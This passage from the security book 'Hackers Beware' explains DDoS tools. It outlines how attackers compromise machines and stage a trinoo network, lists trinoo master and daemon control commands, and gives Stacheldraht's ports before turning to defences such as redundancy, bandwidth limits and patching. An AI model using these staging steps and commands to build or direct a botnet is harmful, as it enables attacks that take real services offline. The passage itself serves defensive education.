networks or IP addresses. Using a wide range of IP addresses makes
it much harder for a target to block the addresses. Second, the
computers must be connected to a large pipe that has a large
amount of bandwidth. This is so the machine can send a lot of
packets through the Internet against a target machine. Third, the
machine should be fairly powerful and connected to a network that
does not have good security. This is necessary not only for setting
up the software, but so the company will not notice when the
attacks begin. Finally, a program such as nmap should run against
the system to validate the operating system and to make sure it has
vulnerable ports that can be compromised. In most cases, operating
systems such as Solaris and Linux are the machines attackers go
after.
2. Now that the victims have been identified, the attacker must find a
way to compromise a victim’s machine, so he can setup the DDOS
software on the system. Remember, these DDOS tools cannot be
used to gain access to a system. Root access must be gained
another way, so that the DDOS daemons can be setup on the
compromised machine. A common way to compromise a victim’s
machine is through a variety of buffer overflow attacks, which are
discussed in Chapter 7, “Buffer Overflow Attacks”.
3. After a set of machines has been compromised, the DDOS software
must be installed on each machine. After all the software is
configured, a couple of machines need to be setup as masters to
control the daemons. Brief tests should be run to make sure
everything is working properly.
4. At this point, the trinoo or DDOS network is setup and ready to
attack a target.
It is important to remember that from an attackers standpoint, most of
these steps can be automated with scripts, so that they can run in a very
short period of time.
Running Trinoo
After trinoo is installed on a set of machines, there are a set of commands
used to control the system. There are actually two sets of commands—one
for the master, which is what the attacker interfaces with, and one for the
daemon. The master communicates with the daemons, and the daemons
actually launch the attack against a target. These commands will help give
you an idea of the capability and power of these programs.
“ Hackers Beware “ New Riders Publishing
267
Controlling the Master
The following are the commands used to control the master:
• Die—Shuts down the master
• Quit—Logs off of the master
• Mtimer N—Sets the Denial of Service time to n number of seconds.
The value can be between 1 and 1999, if the value is less than one,
it defaults to 300, and if it is greater than 2000, it defaults to 500.
• Dos IP—Launches a Denial of Service attack against the specified IP
address
• Die pass—Disables all broadcast hosts
• Mping—Sends a ping to every active host on the broadcast address
• Mdos <ip1:ip2:ip3>—Similar to DOS IP, but it sends multiple
denials of service attack commands to each host.
• Info—Displays the version number and information about the
program
• Msize—Sets the size of the buffer used during the denials of service
attacks
• Nslookup host—Performs a name server lookup of the specified
host
• Killdead—Sends a message to all hosts with the goal of finding
hosts that do not respond and removing them from the list
• Usebackup—Switches the program to use the file created by the
killdead command, which contains only the active hosts
• Bcast—Lists all active hosts
• Help [cmd]—Specifies additional information about a given
command
• Mstop—Attempts to stop a Denial of Service attack. This feature is
listed in the help command, but it is not currently implemented.
Controlling the Daemon
The following are some of the commands used to access the trinoo
daemons:
• aaa pass IP—Perform a Denial of Service attack against the
specified IP address
• bbb pass N—Sets the time limit for the Denial of Service attack
• d1e pass—Used to shut down the daemons
• rsz N—Sets the size of the buffer that is used for the Denial of
Service attacks
• xyz pass 123:ip1:ip2:ip3—Performs Denial of Service attacks
against multiple IP addresses
“ Hackers Beware “ New Riders Publishing
268
As you can see, trinoo performs the same basic functions as the TFN2K,
but it is not as stealthy because it uses ports for communication.
Stacheldraht
Stacheldraht is another DDOS tool, which combines the features of TFN
and trinoo, but adds some additional features, such as encrypted
communication between the components and automatic update of the
daemons. As covered previously, TFN uses ICMP to communicate and
trinoo uses UDP; Stacheldraht uses TCP and ICMP on the following ports:
• Client to handler— 16660 TCP
• Handler to and from agents— 65000 TCP, ICMP ECHO_REPLY
With Stacheldraht, the attackers interface with the handlers, and the
handlers control the agents. The agents are the systems actually
launching the attack. Because Stacheldraht has similar functionality to the
programs already covered, it is not be described in detail, but it was
included for completeness.
Preventing Denial of Service Attacks
Due to the power of DOS attacks and the way they work, there is nothing
that can be done to prevent a DOS attack entirely. Some things can be
done to minimize the chances, but even with all the proper safeguards in
place, a company can still be vulnerable. If you do not believe me, you
might want to ask some of the companies that were taken offline by
DDOS attacks in February of 2000. The following are some things a
company can do to minimize its chances of having successful DOS or
DDOS attacks launched against them:
• Effective, robust design
• Bandwidth limitations
• Keep systems patched
• Run the least amount of services
• Allow only necessary traffic
• Block IP addresses
Effective Robust Design
The more redundancy and robustness that is built into a site, the better
off it is. If a company has a mission-critical web site that users have to
connect to over the Internet, and there is a single connection with a single
router, and the server is running on a single machine—this is not a robust
design. In this case, the attacker can launch a DOS attack against either
the router or the server and take the mission-critical application offline.
Ideally, a company should not only have multiple connections to the
“ Hackers Beware “ New Riders Publishing
269
Internet, but connections from multiple geographic regions. For example,
if a company has multiple Internet connections going into the same
building, and there is a fire, both connections would be taken out at the
same time. If a company has its main office on the west coast, then they
should have a small office on the east coast that has Internet connections
where all traffic can be re-routed if there is a problem. The same rule goes
for services. The more services a company has in different locations with
different IP’s, the harder it is for an attack to locate and target all the
machines simultaneously.
The amount of redundancy a company has depends on the amount of time
and money a company is willing to spend to protect against DOS attacks.
Remember how a DOS attack works—an attacker either crashes a
machine or uses up all the resources. Therefore, the more machines and
connections a company has, the harder it is for an attacker to use DOS
attacks effectively.
Bandwidth Limitations
With Denial of Service attacks, an attack against a single protocol can use
up all a company’s bandwidth and, therefore, deny service to legitimate
users. For example, if an attacker can flood your network with port 25
traffic, the attacker can use up all a company’s bandwidth, so that
someone trying to connect to port 80 is denied access. One way to
combat this is to limit your bandwidth based on protocol. For example,
port 25 traffic can only use 25 percent of the bandwidth and port 80 traffic
can only use 50 percent of the bandwidth.
The key thing to remember with any of these solutions is that they are not
perfect, and they can be defeated. For example, to defeat this, an
attacker could launch two Denial of Service attacks—one against port 25
and one against port 80. What we are trying to show you is that there is
no silver bullet or single solution that will protect your company. Defense
in depth is key. You only have a chance of withstanding an attack by
having multiple defense mechanisms protecting your network.
Keep Systems Patched
When a new DOS attack comes out that crashes a machine, vendors are
usually quick about identifying the problem and releasing a patch. So, if a
company stays up to speed on the latest patches and applies them on a
regular basis, then its chance of being hit by a DOS attack that crashes its
machine is minimized. Remember, this does not protect against DOS
attacks that use up all a company’s resources. The only way to protect
against that is to have a redundant, robust design for your network. You
should also remember to always test a patch before it is applied to a